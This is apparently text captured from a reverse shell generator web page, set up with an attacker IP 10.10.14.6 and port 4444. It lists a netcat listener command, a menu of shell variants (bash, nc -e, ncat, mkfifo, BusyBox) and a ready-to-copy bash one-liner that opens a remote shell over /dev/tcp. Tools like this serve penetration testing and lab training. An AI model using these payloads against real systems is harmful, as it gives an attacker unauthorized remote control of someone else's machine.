 Reverse Shell Generator
IP & Port
IP 10.10.14.6 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 bash -i >& /dev/tcp/10.10.14.6/4444 0>&1
Shell bash Encoding None
Raw Copy